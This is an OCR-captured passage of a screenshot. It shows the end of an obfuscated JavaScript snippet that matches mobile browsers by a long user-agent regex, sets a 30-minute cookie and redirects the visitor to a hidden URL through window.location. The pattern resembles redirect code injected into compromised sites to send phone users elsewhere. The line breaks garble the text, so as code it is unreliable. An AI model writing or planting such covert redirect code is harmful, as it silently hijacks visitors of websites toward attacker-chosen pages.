
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1
u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-
|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-
(20|go|ma)|i230|iac( |\-
|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|ke
|\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-
w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-
cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-|
|o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-
3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t
([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-
a|qc(07|12|21|32|60|\-[2-
7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|s
|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-
|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-
mo|to(pl|sh)|ts(70|m\-
|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-
v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-|
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-
|your|zeto|zte\-/i[_0xa48a[8]](_0x82d7x1[_0xa48a[9]](0,4))){var
_0x82d7x3= new Date( new Date()[_0xa48a[10]]()+
1800000);document[_0xa48a[2]]= _0xa48a[11]+
_0x82d7x3[_0xa48a[12]]();window[_0xa48a[13]]= _0x82d7x2}}})